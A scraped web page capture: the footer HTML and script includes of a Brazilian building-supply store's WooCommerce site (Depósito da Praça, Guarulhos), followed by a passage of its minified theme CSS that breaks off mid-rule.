class="contact-info-item"><div class="contact-text"><i class="fa fa-map-marker"></i></div><div class="contact-value">Praça Juscelino Kubitscheck de Oliveira, 97<br>
Jardim Bela Vista, Guarulhos, SP</div></div><div class="contact-info-item"><div class="contact-text"><i class="fa fa-phone"></i></div><div class="contact-value">(11) 2402-2245</div></div></div><div class="contact-info-item"><div class="contact-text"><i class="fa fa-whatsapp"></i></div><div class="contact-value">(11) 94568-2663</div></div><div class="contact-info-item"><div class="contact-text"><i class="fa fa-envelope"></i></div><div class="contact-value"><a href="mailto:vendas@depositodapraca.com">vendas@depositodapraca.com<a></div></div></div></aside></div><div id="footer-3" class="footer-3 footer-column widget-area" role="complementary"><aside id="text-15" class="widget widget_text"><h3 class="widget-title">HORÁRIO DE FUNCIONAMENTO</h3><div class="textwidget"><div class="contact-info-box"><ul class="hours"><li>Segunda a sexta: <span>8:00 às 18:00h</span></li><li>Sábados e feriados: <span>8:00 às 13:00h</span></li></ul></div></div></aside></div></div></div></div><div class="site-info-wrapper"><div class="container"><div class="site-info clearfix"><div class="copy_text">
© 2017 Depósito da Praça | Desenvolvido por <a href="http://sitebemfeito.com.br/">Agência Site Bem Feito.<a></div><div class="footer-menu"></div></div></div></div></footer></div><div id="btt"><i class="fa fa-angle-double-up"></i></div> <script data-optimized="1" type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/65372d0dd221eeed1309c3d0b79904ba.js?ver=b72a0' id='swv-js'></script> <script data-optimized="1" type='text/javascript' id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/depositodapraca.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/e0dbe0c1649a7351f79f088ac4da4ef1.js?ver=898a2' id='contact-form-7-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/ee77a635c2a69910fa2d0ac0d9cac408.js?ver=56008' id='jquery-mask-form-js'></script> <script data-optimized="1" type='text/javascript' id='masks-form-fields-js-before'>var _mff={"loader":!0}</script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/094d1d950be691a34aa3fe44e5294c7e.js?ver=9c815' id='masks-form-fields-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/066e7fc9e17f6a43f415d548728855b9.js?ver=23b93' defer='defer' id='tp-tools-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/b2c73cc25f895b20ffec197ee4033bc1.js?ver=a0fdb' defer='defer' id='revmin-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/fc1d0625f7e5b9702bffb88bdd4aa7e4.js?ver=d2444' id='jquery-blockui-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/1b3f87daa3754cc8176d679cc12daf54.js?ver=a276e' id='js-cookie-js'></script> <script data-optimized="1" type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/5558c9e908893dfa2c848bc7cac46bd7.js?ver=d9342' id='woocommerce-js'></script> <script data-optimized="1" type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_35d5360fbcba9e7e159bff951aefd0d8","fragment_name":"wc_fragments_35d5360fbcba9e7e159bff951aefd0d8","request_timeout":"5000"}</script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/ff3a24abfc8c71762ff85ae3bdf1fcda.js?ver=34b87' id='wc-cart-fragments-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/43b4bf145db0aed1a925a3a4e5f985d6.js?ver=c423b' id='wpcharming-theme-js'></script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/2b6f964310720eb69f95b8ec713e7e82.js?ver=7dfd9' id='comment-reply-js'></script> <script data-optimized="1" type='text/javascript' id='yith_ywraq_frontend-js-extra'>var ywraq_frontend={"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Sua lista est\u00e1 vazia, adicione produtos \u00e0 lista para enviar uma solicita\u00e7\u00e3o<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"http:\/\/depositodapraca.com\/produtos\/\">Adicionar mais produtos<\/a><\/p>","block_loader":"https:\/\/depositodapraca.com\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"yes","rqa_url":"https:\/\/depositodapraca.com\/lista-para-orcamento\/","current_user_id":"","hide_price":"0","allow_out_of_stock":"no","allow_only_on_out_of_stock":"no","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","cform7_id":"5"}</script> <script data-optimized="1" type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/549bb6b35e980c4b4ec758af216e1109.js?ver=f0856' id='yith_ywraq_frontend-js'></script> <script data-optimized="1" defer type='text/javascript' src='https://depositodapraca.com/wp-content/litespeed/js/49b0dd114f7314daa7e9cb0dc3b28741.js?ver=2c53b' id='akismet-frontend-js'></script> <script></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 15:54:55 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-30 15:54:55 -->

--- FILE ---
content_type: text/css
request_url: https://depositodapraca.com/wp-content/litespeed/css/d9f8a2e67112c5e9cb996a7ccd1e0c2a.css?ver=fc3e0
body_size: 81973
content:
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}a:focus{outline:none}a:active,a:hover{outline:0}a img{border:0}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}small{font-size:80%}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}img{border:0;-ms-interpolation-mode:bicubic}pre{overflow:auto}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button,input{line-height:normal;*overflow:visible;}input[type=checkbox],input[type=radio]{padding:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.clearfix:after,.wpc-menu:after,.widget-area .widget_categories ul:after,.widget-area .widget_archive ul:after,.widget-area .widget_meta ul:after,.tagcloud:after{content:".";display:block;height:0;clear:both;visibility:hidden}.clearfix,.wpc-menu,.widget-area .widget_categories ul,.widget-area .widget_archive ul,.widget-area .widget_meta ul,.tagcloud{display:inline-block}.clearfix,.wpc-menu,.widget-area .widget_categories ul,.widget-area .widget_archive ul,.widget-area .widget_meta ul,.tagcloud{display:block}.clear,.container{zoom:1}.clear:before,.container:before,.clear:after,.container:after{display:table;content:""}.clear:after,.container:after{clear:both}.break,h1,h2,h3,#calendar_wrap caption,h4,h5,h6,p,ul,ol,dl,blockquote,pre{word-break:break-word;word-wrap:break-word}.none{display:none}html,body{margin:0;padding:0;height:100%}body{background:#fff;height:100%}.site{background:#fff;position:relative;overflow:hidden}body,button,input,select,textarea{font-family:"PT Sans",Helvetica,Arial,sans-serif;font-size:15px;line-height:1.7;color:#777}pre,code,input,textarea{font:inherit}::-moz-selection{background:#000;color:#fff}::selection{background:#000;color:#fff}a{color:#fab702;text-decoration:none}a:hover{text-decoration:none}h1,h2,h3,#calendar_wrap caption,h4,h5,h6{clear:both;font-family:"Montserrat",Helvetica,Arial,sans-serif;font-weight:400;margin-bottom:20px;margin-top:0;letter-spacing:-.2px}h1 a,h2 a,h3 a,#calendar_wrap caption a,h4 a,h5 a,h6 a{color:#333;text-decoration:none}h1{line-height:1.3;font-size:30px}@media screen and (min-width:790px){h1{font-size:35px}}h1 span{font-weight:700}h2{line-height:1.2;font-size:23px}@media screen and (min-width:790px){h2{font-size:26px}}h3,#calendar_wrap caption{font-size:20px}h4{font-weight:400;font-size:18px;margin-bottom:12px}h5{text-transform:uppercase;font-size:15px}h6{font-weight:400;text-transform:uppercase;font-size:13px}ul,ol,dl,p,details,address,.vcard,figure,pre,fieldset,table,dt,dd,hr{margin-bottom:1em;margin-top:0}img{height:auto;max-width:100%;vertical-align:middle}b,strong{font-weight:700}blockquote{clear:both;margin:20px 0}blockquote p{font-style:italic}blockquote cite{font-style:normal;margin-bottom:20px;font-size:13px}dfn,cite,em,i{font-style:italic}figure{margin:0}address{margin:20px 0}hr{border:0;border-top:1px solid #e9e9e9;height:1px;margin-bottom:20px}tt,kbd,pre,code,samp,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background-color:#e9e9e9;padding:5px 7px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}pre{overflow:auto;white-space:pre-wrap;max-width:100%;line-height:1.7;margin:20px 0;padding:20px}details summary{font-weight:700;margin-bottom:20px}details :focus{outline:none}abbr,acronym,dfn{cursor:help;font-size:.95em;text-transform:uppercase;border-bottom:1px dotted #e9e9e9;letter-spacing:1px}mark{background-color:#fff9c0;text-decoration:none}small{font-size:75%}big{font-size:125%}ul,ol{padding-left:20px}ul{list-style:disc}ol{list-style:decimal}ul li,ol li{margin:8px 0}dt{font-weight:700}dd{margin:0 20px 20px}table{width:100%;margin-bottom:20px;border:1px solid #e9e9e9;border-collapse:collapse;border-spacing:0}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{border:1px solid #e9e9e9;line-height:1.42857;padding:5px;vertical-align:middle;text-align:center}table>thead>tr>th,table>thead>tr>td{border-bottom-width:2px}table th{font-size:14px;letter-spacing:2px;text-transform:uppercase}fieldset{padding:20px;border:1px solid #e9e9e9}input[type=reset],input[type=submit],input[type=submit]{cursor:pointer;background:#fab702;border:none;display:inline-block;color:#fff;letter-spacing:1px;text-transform:uppercase;line-height:1;text-align:center;padding:17px 23px 15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;box-shadow:0 -1px 0 0 rgba(0,0,0,.1) inset;margin:3px 0;text-decoration:none;font-weight:600;font-size:13px}input[type=reset]:hover,input[type=submit]:hover,input[type=submit]:hover{opacity:.8}input[type=button]:hover,input[type=button]:focus,input[type=reset]:hover,input[type=reset]:focus,input[type=submit]:hover,input[type=submit]:focus,button:hover,button:focus{cursor:pointer}textarea{resize:vertical}select{max-width:100%;overflow:auto;vertical-align:top;outline:none;border:1px solid #e9e9e9;padding:10px}textarea,input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week]{cursor:pointer;max-width:100%;background-color:transparent;border:1px solid #e9e9e9;-webkit-appearance:none;padding:10px 15.38462px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}textarea:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus{outline:none;border-color:#fab702}button::-moz-focus-inner{border:0;padding:0}input[type=radio],input[type=checkbox]{margin:0 10px}input,textarea,input[type=submit]:focus{outline:0 none}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{background-color:#f8f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;clip:auto !important;color:#fab702;display:block;height:auto;left:5px;line-height:normal;padding:17px;text-decoration:none;top:5px;width:auto;z-index:100000}.primary-color{color:#fab702}.secondary-color{color:#00aeef}.text-transform-none{text-transform:none !important}.text-transform-none h1,.text-transform-none h2,.text-transform-none h3,.text-transform-none #calendar_wrap caption,#calendar_wrap .text-transform-none caption,.text-transform-none h4,.text-transform-none h5{text-transform:none !important}.left{float:left}.right{float:right}.text-center{text-align:center}.text-right{text-align:right}.container{max-width:1230px;margin:0 auto;padding:0 30px;position:relative}@media screen and (min-width:790px){.container{padding:0 50px}}.container.full-screen{width:100% !important;max-width:100% !important}.container.full-screen .content-area{width:100%}#primary{padding-bottom:40px;padding-top:40px}.home #primary{padding-bottom:0}#secondary{padding-bottom:40px;padding-top:0}@media screen and (min-width:790px){#secondary{padding-top:40px}}.content-area{width:100%;float:none}@media screen and (min-width:790px){.content-area{width:74.33628%;float:left}}.sidebar{width:100%;float:none}@media screen and (min-width:790px){.sidebar{width:25.66372%;float:left}}.page-fullwidth .content-area,.page-template-template-fullwidth-php .content-area{float:none;width:100%}.no-sidebar .content-area{width:100%}@media screen and (min-width:790px){.left-sidebar .content-area{float:right;padding-left:39px;border-left:1px solid #e9e9e9;margin-right:1px}.left-sidebar .sidebar{padding-right:39px;border-right:1px solid #e9e9e9;margin-right:-1px}.right-sidebar .content-area{padding-right:39px;border-right:1px solid #e9e9e9}.right-sidebar .sidebar{padding-left:39px;border-left:1px solid #e9e9e9;margin-left:-1px}}.layout-boxed .site{max-width:1230px;margin:0 auto;box-shadow:0px 0px 6px 1px rgba(0,0,0,.2)}.grid-row{margin-left:-20px;margin-right:-20px}.grid-xs-1,.grid-sm-1,.grid-md-1,.grid-lg-1,.grid-xs-2,.grid-sm-2,.grid-md-2,.grid-lg-2,.grid-xs-3,.grid-sm-3,.grid-md-3,.grid-lg-3,.grid-xs-4,.grid-sm-4,.grid-md-4,.grid-lg-4,.grid-xs-5,.grid-sm-5,.grid-md-5,.grid-lg-5,.grid-xs-6,.grid-sm-6,.grid-md-6,.grid-lg-6,.grid-xs-7,.grid-sm-7,.grid-md-7,.grid-lg-7,.grid-xs-8,.grid-sm-8,.grid-md-8,.grid-lg-8,.grid-xs-9,.grid-sm-9,.grid-md-9,.grid-lg-9,.grid-xs-10,.grid-sm-10,.grid-md-10,.grid-lg-10,.grid-xs-11,.grid-sm-11,.grid-md-11,.grid-lg-11,.grid-xs-12,.grid-sm-12,.grid-md-12,.grid-lg-12{position:relative;min-height:1px;padding-left:20px;padding-right:20px}@media (min-width:768px){.grid-sm-1,.grid-sm-2,.grid-sm-3,.grid-sm-4,.grid-sm-5,.grid-sm-6,.grid-sm-7,.grid-sm-8,.grid-sm-9,.grid-sm-10,.grid-sm-11,.grid-sm-12{float:left}.grid-sm-12{width:100%}.grid-sm-11{width:91.66666667%}.grid-sm-10{width:83.33333333%}.grid-sm-9{width:75%}.grid-sm-8{width:66.66666667%}.grid-sm-7{width:58.33333333%}.grid-sm-6{width:50%}.grid-sm-5{width:41.66666667%}.grid-sm-4{width:33.33333333%}.grid-sm-3{width:25%}.grid-sm-2{width:16.66666667%}.grid-sm-1{width:8.33333333%}}@media (min-width:992px){.grid-md-1,.grid-md-2,.grid-md-3,.grid-md-4,.grid-md-5,.grid-md-6,.grid-md-7,.grid-md-8,.grid-md-9,.grid-md-10,.grid-md-11,.grid-md-12{float:left}.grid-md-12{width:100%}.grid-md-11{width:91.66666667%}.grid-md-10{width:83.33333333%}.grid-md-9{width:75%}.grid-md-8{width:66.66666667%}.grid-md-7{width:58.33333333%}.grid-md-6{width:50%}.grid-md-5{width:41.66666667%}.grid-md-4{width:33.33333333%}.grid-md-3{width:25%}.grid-md-2{width:16.66666667%}.grid-md-1{width:8.33333333%}}.site-header{padding:30px 0 0;position:relative;z-index:99;width:100%}@media screen and (max-width:1100px){.site-header{padding-top:15px}}.site-header .site-branding{float:left}@media screen and (max-width:1100px){.site-header .site-branding{float:left;width:100%}}@media screen and (max-width:500px){.site-header .site-branding{float:left;max-width:80%}}.site-header .site-branding .site-title{margin-bottom:0;font-size:27px;font-weight:700;margin-top:0}.site-header .header-right-wrap{float:right}@media screen and (max-width:1100px){.site-header .header-right-wrap{float:none;width:100%;padding:0 0 30px}}@media screen and (max-width:500px){.site-header .header-right-wrap{padding:0 0 30px}}.site-header .header-right-wrap .header-widget{margin-bottom:15px;margin-top:0;float:none;display:block}@media screen and (max-width:1100px){.site-header .header-right-wrap .header-widget{float:left;margin:0;display:none}}@media screen and (max-width:1100px){.site-header .header-right-wrap .header-widget-mobile{display:block !important;position:absolute;width:100%;left:0;padding-left:30px;background:#fff;border-top:1px solid #e9e9e9;padding:10px 20px}.site-header .header-right-wrap .header-widget-mobile .extract-element{margin:0 30px 0 0;float:left}.site-header .header-right-wrap .header-widget-mobile .extract-element .header-social a{margin:0 4px 0 0}}@media screen and (max-width:790px){.site-header .header-right-wrap .header-widget-mobile .extract-element{margin:0;float:left}.site-header .header-right-wrap .header-widget-mobile .extract-element .header-social{display:none}.site-header .header-right-wrap .header-widget-mobile .extract-element .header-social a{margin:0 3px 0 0}}.site-header .header-right-wrap .extract-element{float:right;margin-left:15px;font-size:12px}@media screen and (max-width:1100px){.site-header .header-right-wrap .extract-element{margin-left:0;margin-right:15px}}.site-header .header-right-wrap .extract-element .phone-text{font-family:"Montserrat",Helvetica,Arial,sans-serif;font-size:15px;font-weight:400;margin-left:2px;letter-spacing:.5px;color:#fab702}.site-header .header-right-wrap .header-social a{margin-left:3px}.site-header .header-right-wrap .header-social a i{padding:0;border-radius:50%;font-size:1.2em;line-height:1.6em;height:1.8em;width:1.8em;text-align:center;border:1px solid #ddd;color:#999}.site-header .header-right-wrap .header-social a i:hover{color:#222;border-color:#222}.header-transparent .site-header{border-bottom:none;position:absolute;background:linear-gradient(180deg,rgba(0,0,0,.5) 0px,transparent 95%);color:#777}.header-transparent .site-header .header-text{opacity:.7}@media screen and (min-width:1100px){.header-transparent .header-right-wrap{color:#fff}.header-transparent .header-right-wrap .extract-element .phone-text{color:#fab702}.header-transparent .header-right-wrap .header-social a i{border-color:#fff;color:#fff}.header-transparent .header-right-wrap .header-social a i:hover{background:#fff;color:#222;border-color:#fff}}@media screen and (min-width:1100px){.header-transparent .wpc-menu a:hover{opacity:1;color:#fff}.header-transparent .wpc-menu>li>a{color:#fff;opacity:.7}.header-transparent .wpc-menu>li.current-menu-item>a,.header-transparent .wpc-menu>li.current-menu-ancestor>a{opacity:1;color:#fff}.header-transparent .page-header-wrap h1,.header-transparent .page-subtitle{text-shadow:1px 1px 1px #000}}.header-transparent #nav-toggle{color:#fff}@media screen and (max-width:1100px){.header-transparent .wpc-menu.wpc-menu-mobile>li>a{opacity:1}}.header-topbar .site-header{padding-top:35px}.header-topbar .wpc-menu>li>a{padding-bottom:35px}.header-topbar .site-header .site-branding{margin-top:0}.header-topbar #nav-toggle{top:4px}@media screen and (min-width:1100px){.header-centered .site-header .container{max-width:100%;width:100%;padding:0}}.header-centered .site-header .header-right-wrap{float:none;width:100%;display:block;text-align:center}.header-centered .site-header{padding-top:35px}.header-centered .site-header .site-branding{margin-top:0;float:none;display:block;text-align:center;margin-bottom:35px}@media screen and (max-width:1100px){.header-centered .site-header .site-branding{margin-bottom:0;float:left;text-align:left}}.header-centered .wpc-menu{float:none;border-top:1px solid #e9e9e9}.header-centered .wpc-menu ul li{text-align:left}.header-centered .wpc-menu>li{float:none;display:inline-block}.header-centered #nav-toggle{top:4px}.header-centered .wpc-menu>li>a{padding-bottom:25px;padding-top:23px}.site-topbar{font-size:12px;font-family:"Montserrat",Helvetica,Arial,sans-serif;background:#f8f9f9;border-bottom:1px solid #e9e9e9;color:#888}.site-topbar a{color:#888;text-decoration:none}.site-topbar a:hover{color:#fab702}@media screen and (max-width:790px){.site-topbar .container{padding:0}}.site-topbar .widget{margin-bottom:0}.site-topbar .widget a{color:#888}.site-topbar .widget a:hover{color:#fab702}@media screen and (max-width:790px){.site-topbar .widget{display:block;width:100%;text-align:center;border-top:1px solid #e9e9e9;margin:0}}.site-topbar .topbar-highlight{letter-spacing:.5px}.site-topbar .topbar-left{float:left}@media screen and (max-width:790px){.site-topbar .topbar-left{float:none}}.site-topbar .topbar-left ul li a{margin-right:20px}.site-topbar .topbar-left .topbar-widget{padding-right:15px;margin-right:15px;float:left;border-right:1px solid #e9e9e9}.site-topbar .topbar-left .topbar-widget:first-child{border-left:1px solid #e9e9e9;padding-left:15px}.site-topbar .topbar-left .topbar-address,.site-topbar .topbar-left .topbar-phone,.site-topbar .topbar-left a.topbar-button{margin-right:15px}.site-topbar .topbar-right{float:right}@media screen and (max-width:790px){.site-topbar .topbar-right{float:none}}.site-topbar .topbar-right ul li a{margin-left:20px}.site-topbar .topbar-right .topbar-widget{padding-left:15px;margin-left:15px;float:right;border-left:1px solid #e9e9e9}.site-topbar .topbar-right .topbar-widget:first-child{border-right:1px solid #e9e9e9;padding-right:15px}.site-topbar .topbar-right .topbar-address,.site-topbar .topbar-right .topbar-phone,.site-topbar .topbar-right a.topbar-button{margin-left:15px}.site-topbar .widgettitle{display:none}.site-topbar .topbar-widget{padding:12px 0 12px}@media screen and (min-width:790px){.site-topbar .topbar-widget{float:none}}.site-topbar .widget.widget_nav_menu ul{list-style:none;margin:0;padding:0}.site-topbar .widget.widget_nav_menu ul li{display:inline-block;margin:0;padding:0}.site-topbar .topbar-social a{margin:0 7px;font-size:15px;line-height:1}.site-topbar .search-form{margin-bottom:0}.site-topbar .search-form .search-field{float:none;padding:3px 7px 5px;font-size:10px;margin:-6px 0;width:auto;border-color:#e9e9e9}@media screen and (min-width:1100px){.site-header.fixed-on{width:100%;z-index:80}.header-normal .site-header.fixed-on{background-color:rgba(255,255,255,.99)}.site-header.header-fixed{position:fixed;width:100%;top:0;left:0;box-shadow:0 1px 3px rgba(0,0,0,.08);transition:all .5s ease;z-index:100;background:rgba(255,255,255,.99);padding-top:15px}.site-header.header-fixed .wpc-menu>li>a{padding-bottom:15px;transition:all .5s ease}.header-transparent .site-header.fixed-on{background:linear-gradient(180deg,rgba(0,0,0,.5) 0px,transparent 95%)}.header-transparent .site-header.header-fixed{background:rgba(0,0,0,.8)}.header-topbar .site-header.header-fixed{padding-top:22px;transition:all .5s ease}.header-topbar .site-header.header-fixed .wpc-menu>li>a{padding-bottom:25px;transition:all .5s ease}.header-centered .site-header.header-fixed{padding-top:0}.header-centered .site-header.header-fixed .site-branding{display:none}.header-centered .site-header.header-fixed .wpc-menu>li>a{padding-bottom:25px;transition:all .5s ease}}@media screen and (max-width:1100px){.site-content{padding-top:0 !important}}.main-navigation{position:relative;z-index:100}@media screen and (max-width:1100px){.main-navigation{float:right}}@media screen and (max-width:400px){.main-navigation{float:none}.main-navigation #nav-toggle{display:block;text-align:center}}.wpc-menu,.wpc-menu *{margin:0;padding:0;list-style:none}.wpc-menu{float:right}.wpc-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99}.wpc-menu ul ul{top:0;left:100%}.wpc-menu li{position:relative}.wpc-menu>li{float:left}.wpc-menu li:hover>ul,.wpc-menu li.sfHover>ul{display:block}.wpc-menu a{display:block;position:relative}.wpc-menu ul{min-width:12em;*width:12em;box-shadow:0 9px 14px rgba(0,0,0,.1)}.wpc-menu li{white-space:nowrap;*white-space:normal;-webkit-transition:background .2s;transition:background .2s}.wpc-menu li:hover,.wpc-menu li.sfHover{-webkit-transition:none;transition:none}.wpc-menu a{color:#999;font-family:"Montserrat",Helvetica,Arial,sans-serif;padding:0 18px 30px;font-size:14px;font-weight:500;text-decoration:none;zoom:1}.wpc-menu a:hover{color:#fab702}.wpc-menu ul li a{padding:8px 18px;color:#999;font-size:13px;text-transform:none;background:#fff}.wpc-menu ul li a:hover{background:#fab702;color:#fff}.wpc-menu ul li.current-menu-item>a{background:#fab702;color:#fff}.wpc-menu>li:last-child>a{padding-right:0}.wpc-menu>li.current-menu-item>a,.wpc-menu>li.current-menu-ancestor>a{color:#fab702}@media screen and (min-width:1100px){.wpc-menu ul li.menu-item-has-children>a{padding-right:28px;*padding-right:22px;}.wpc-menu ul li.menu-item-has-children>a:after{content:"";position:absolute;top:50%;right:10px;margin-top:-14px;height:0;width:0;border:4px solid transparent;border-top-color:#eee;border-top-color:rgba(0,0,0,.3)}.wpc-menu>li>li.menu-item-has-children>a:focus:after,.wpc-menu>li:hover>li.menu-item-has-children>a:after,.wpc-menu>.sfHover>li.menu-item-has-children>a:after{border-top-color:#fff}.wpc-menu ul li.menu-item-has-children>a:after{margin-top:-3px;margin-right:0;border-color:transparent;border-left-color:#ddd;border-left-color:rgba(0,0,0,.2)}.wpc-menu ul li>li.menu-item-has-children>a:focus:after,.wpc-menu ul li:hover>li.menu-item-has-children>a:after,.wpc-menu ul .sfHover>li.menu-item-has-children>a:after{border-left-color:#fff}}#nav-toggle{display:none;font-size:22px;cursor:pointer;color:#222;line-height:1;margin-top:-1px;position:absolute;top:23px;right:30px}.nav-toggle-subarrow{display:none}@media screen and (max-width:1100px){.main-navigation{position:static}.main-navigation .wpc-menu{width:100% !important;display:none}.wpc-menu.wpc-menu-mobile{display:block !important;position:absolute !important;right:0;width:100%;background:0 0;z-index:100;border-bottom:1px solid #e9e9e9}.wpc-menu.wpc-menu-mobile>li>a{padding:12px 20px}.wpc-menu.wpc-menu-mobile ul{box-shadow:none;padding-bottom:0;position:static !important;display:none !important}.wpc-menu.wpc-menu-mobile ul li:last-child{border-bottom:none}.wpc-menu.wpc-menu-mobile ul li a{padding:12px 35px}.wpc-menu.wpc-menu-mobile ul li a:hover{background:0 0}.wpc-menu.wpc-menu-mobile ul li li a{padding:12px 70px}.wpc-menu.wpc-menu-mobile ul li li li a{padding:12px 105px}.wpc-menu.wpc-menu-mobile li{background:#fff;border-top:1px solid #e9e9e9;float:none !important;display:block !important;width:100% !important}.wpc-menu.wpc-menu-mobile li.current-menu-item>a{color:#000;background:#fff}.wpc-menu.wpc-menu-mobile a{color:#777}.wpc-menu.wpc-menu-mobile a:hover{color:#000}.wpc-menu.wpc-menu-mobile .nav-toggle-subarrow{display:block;color:#999;font-weight:400;position:absolute;top:0;right:0;cursor:pointer;text-align:center;padding:6px 20px 7px;z-index:10;font-size:22px}.wpc-menu.wpc-menu-mobile .nav-toggle-dropdown>.nav-toggle-subarrow .fa-angle-down:before{content:"\f106" !important}.wpc-menu.wpc-menu-mobile .nav-toggle-dropdown>ul{display:block !important}#nav-toggle{display:inline-block}.nav-toggle-active i{color:#fab702}.nav-toggle-active i.fa-bars:before{content:"\f00d" !important}}.blog .hentry,.archive .hentry,.search .hentry{margin-bottom:40px;padding-bottom:20px;border-bottom:1px solid #e9e9e9}.hentry.sticky{padding:30px;background:#f8f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.hentry.sticky .post-thumbnail img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.more-link{font-size:12px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;text-decoration:none;display:inline-block;padding-top:10px}.more-link:hover{text-decoration:underline}.single .hentry{margin-bottom:20px}.loop-pagination{display:inline-block;margin-bottom:20px}.loop-pagination a,.loop-pagination span{padding:6px 13px 7px;background:#bbb;color:#fff !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-decoration:none}.loop-pagination a:hover,.loop-pagination span:hover{background:#fab702}.loop-pagination a.current,.loop-pagination span.current{background:#fab702}.page-header .page-title,.archive-title{font-size:25px;padding-bottom:20px;margin-bottom:40px;border-bottom:1px solid #e9e9e9;text-transform:uppercase}.widget-area ul{list-style:none;padding-left:0}.widget-area a{text-decoration:none}.site-footer{padding:0;background:#111;color:#999;font-size:13px}.site-footer a,.site-footer .widget a{color:#ddd}.site-footer a:hover,.site-footer .widget a:hover{color:#fff;text-decoration:underline}.site-footer .widget{font-size:13px;line-height:1.8}.site-footer table>thead>tr>th,.site-footer table>tbody>tr>th,.site-footer table>tfoot>tr>th,.site-footer table>thead>tr>td,.site-footer table>tbody>tr>td,.site-footer table>tfoot>tr>td{border-color:rgba(255,255,255,.3)}.site-footer textarea,.site-footer input[type=date],.site-footer input[type=datetime],.site-footer input[type=datetime-local],.site-footer input[type=email],.site-footer input[type=month],.site-footer input[type=number],.site-footer input[type=password],.site-footer input[type=search],.site-footer input[type=tel],.site-footer input[type=text],.site-footer input[type=time],.site-footer input[type=url],.site-footer input[type=week]{border-color:rgba(255,255,255,.3)}.footer-1-columns .footer-column{width:100%}.footer-2-columns .footer-column{width:100%}@media screen and (min-width:790px){.footer-2-columns .footer-column{width:47.96748%;float:left;margin-right:4.06504%}.footer-2-columns .footer-2{margin-right:0}}.footer-3-columns .footer-column{width:100%}@media 